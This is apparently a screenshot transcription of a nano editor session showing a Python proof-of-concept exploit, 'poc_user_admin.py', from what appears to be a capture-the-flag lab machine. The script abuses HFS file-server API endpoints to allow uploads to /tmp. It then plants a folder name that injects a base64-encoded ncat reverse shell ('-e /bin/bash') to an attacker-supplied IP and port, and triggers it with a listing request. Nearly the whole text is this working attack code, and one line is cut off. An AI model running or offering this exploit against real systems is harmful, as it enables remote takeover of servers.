 Disconnected
10.10.11.29-Lantern 15% 02:58 PM
GNU nano 8.1 poc_user_admin.py
import requests as req
import base64
url = input("Url: ")
cookie = input("Cookie: ")
ip = input("Ip: ")
port = input("Port: ")
headers = {"x-hfs-anti-csrf":"1","Cookie":cookie}
print("Step 1 add vfs")
step1 = req.post(url+"~/api/add_vfs", headers=headers, json={"parent":"/","source":"/tmp"})
print("Step 2 set permission vfs")
step2 = req.post(url+"~/api/set_vfs", headers=headers, json={"uri":"/tmp/","props":{"can_see":None,"can_read":None,"can_list":None,"can_upload":"*","can_delete":None,"can_archive":None,"sourc>
print("Step 3 create folder")
command = "ncat {0} {1} -e /bin/bash".format(ip,port)
command = command.encode('utf-8')
payload = 'poc";python3 -c "import os;import base64;os.system(base64.b64decode(\''+base64.b64encode(command).decode('utf-8')+"'))"
step3 = req.post(url+"~/api/create_folder", headers=headers, json={"uri":"/tmp/","name":payload})
print("Step 4 execute payload")
step4 = req.get(url+"~/api/get_ls?path=/tmp/"+payload, headers=headers)
[ Read 24 lines (converted from DOS format) ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous ◂ Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next ▸ Forward